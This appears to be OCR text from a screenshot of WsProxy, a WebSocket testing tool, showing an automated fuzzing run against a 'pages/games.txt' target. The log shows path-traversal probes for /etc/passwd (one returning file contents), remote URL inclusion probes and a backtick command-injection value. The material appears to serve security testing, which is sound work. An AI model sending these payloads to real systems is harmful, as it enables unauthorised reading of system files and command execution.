 WsProxy - /tmp/wsproxy10339068811899684483.wspdb
File Edit Proxy Tests Help
Traffic Immediate Manual tester Automated tester Search Anomalies (4) Payloads Rules Environment Settings Library Logs
Test name UNTITLED-2 Tests: 38, Steps: 114, ETA: 38 Delete Dry run Run
Frame type Text
TEXT pages/games.txt
Target name Untitled 15/15:6-15 Auto target New Delete
Javascript XML HTML Base64 URL ( full )
pages/games.txt
Enabled Name Step Start End Encodings
Untitled 0 0 15 0
Untitled 0 6 15 0
Test configuration
Reuse connection
Continue replay after test insertion
Include IO wait at end of sequence ( if not present )
Time Test name Tests % Status
2022-07-20 14:05:32 UNTITLED-2 38/38 100% COMPLETE
Time Test name -- Frame type LEN Payload
2022-07-20 14:05:58 UNTITLED-2 ← TEXT 0
2022-07-20 14:05:59 UNTITLED-2 → TEXT 1
2022-07-20 14:06:00 UNTITLED-2 ← TEXT 0
2022-07-20 14:06:01 UNTITLED-2 → TEXT 17 pages//etc/passwd
2022-07-20 14:06:01 UNTITLED-2 ← TEXT 0
2022-07-20 14:06:02 UNTITLED-2 → TEXT 43 pages/../../../../../../../../etc/passwd
2022-07-20 14:06:02 UNTITLED-2 ← TEXT 2... root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:...
2022-07-20 14:06:03 UNTITLED-2 → TEXT 24 pages/http://example.com
2022-07-20 14:06:03 UNTITLED-2 ← TEXT 0
2022-07-20 14:06:04 UNTITLED-2 → TEXT 25 pages/https://example.com
2022-07-20 14:06:04 UNTITLED-2 ← TEXT 0
2022-07-20 14:06:04 UNTITLED-2 ← PING 13 62d8440c3c0f7
2022-07-20 14:06:04 UNTITLED-2 → PONG 13 62d8440c3c0f7
2022-07-20 14:06:05 UNTITLED-2 → TEXT 10 pages/`id`
Extensions Display format: UTF-8
Time Level Test name Message
2022-07-20 14:05:32 INFO UNTITLED-2 Running automated test sequence UNTITLED-2
2022-07-20 14:05:32 INFO UNTITLED-2 Testing target Untitled ( 0-15 )
2022-07-20 14:06:00 INFO UNTITLED-2 Testing target Untitled ( 6-15 )
Proxy server (running) 127.0.0.1:8989, 2 connected | HTTP server (running) 127.0.0.1:7878, 0 connected | Proxy H:62 W:66, Manual W:2, Auto W:81, Immediate W:2 Version 0.1.12